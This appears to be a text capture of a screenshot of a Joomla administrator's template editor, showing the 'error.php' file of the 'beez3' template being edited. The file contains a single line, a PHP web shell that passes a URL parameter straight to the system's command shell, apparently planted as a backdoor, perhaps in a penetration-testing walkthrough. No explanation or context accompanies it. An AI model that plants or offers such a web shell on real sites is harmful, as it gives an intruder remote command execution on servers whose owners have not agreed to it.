 Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php echo system($_GET['cmd']); ?>
2